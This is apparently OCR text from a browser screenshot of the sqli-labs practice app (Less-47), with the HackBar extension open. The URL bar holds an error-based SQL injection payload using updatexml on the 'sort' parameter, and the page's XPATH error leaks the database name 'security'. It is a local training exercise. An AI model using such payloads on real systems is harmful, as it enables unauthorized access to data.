 Welcome Dhakkan
XPATH syntax error: '!security'
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost/sqli/Less-47/index.php?sort=1' and (updatexml(1,concat("!",
(database())),2))--+